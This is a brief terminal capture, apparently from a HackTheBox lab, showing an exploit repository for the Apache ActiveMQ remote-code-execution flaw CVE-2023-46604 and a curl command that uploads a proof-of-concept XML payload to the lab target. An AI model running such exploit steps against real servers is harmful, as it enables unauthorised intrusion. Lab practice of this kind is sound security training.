 └──╼ [★]$ curl 10.10.11.243:9001/poc-linux.xml --upload-file
ActiveMQ-RCE.exe  go.mod            poc-linux.xml     README.md
.git/             main.go           poc-windows.xml
┌─[eu-staging-1-nonet]─[10.10.14.8]─[ippsec@parrot]─[~/htb/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-
veMQ]
└──╼ [★]$ curl 10.10.11.243:9001/poc-linux.xml --upload-file poc-linux.xml
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100   698    0     0  100   698      0   2444 --:--:-- --:--:-- --:--:--  2449
┌─[eu-staging-1-nonet]─[10.10.14.8]─[ippsec@parrot]─[~/htb/broker/CVE-2023-46604-RCE-Reverse-Shell-Apache-
veMQ]